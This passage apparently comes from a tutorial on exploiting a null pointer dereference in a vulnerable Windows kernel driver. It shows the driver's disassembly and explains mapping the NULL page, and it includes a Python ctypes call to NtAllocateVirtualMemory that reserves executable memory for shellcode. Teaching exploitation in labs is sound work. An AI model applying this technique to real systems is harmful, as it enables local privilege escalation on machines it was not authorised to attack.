 Binary Exploitation Customize 0 New Edit Post Howdy, admin
triggers the exploit:
call dword ptr [esi+4] –> esi was 0 as we saw before and we have
a pointer at address 0x00000004
• That’s going to reside on the NULL page
• Our code will dereference a null pointer
loc_14F13:
push offset aTriggeringNull ; "[+] Triggering Null Pointer Dereference"...
call _DbgPrint ; "[+] Triggering Null Pointer Dereference"
pop ecx
call dword ptr [esi+4]
jmp short loc_14F47
NtAllocateVirtualMemory
We’ll refer to the original API
documentation: https://docs.microsoft.com/en-us/windows-
hardware/drivers/ddi/ntifs/nf-ntifs-ntallocatevirtualmemory
Well use NtAllocateVirtualMemory call to allocate a shellcode
buffer at the pointer location esi+4 as given above
__kernel_entry NTSYSCALLAPI NTSTATUS NtAllocateVirtualMemory(
[in] HANDLE ProcessHandle,
[in, out] PVOID *BaseAddress,
[in] ULONG_PTR ZeroBits,
[in, out] PSIZE_T RegionSize,
[in] ULONG AllocationType,
[in] ULONG Protect
);
result =
ntdll.NtAllocateVirtualMemory(GetCurrentProcess(),pointer(c_void
_p(1)),0,pointer(c_ulong(4096)),0x3000,0x40)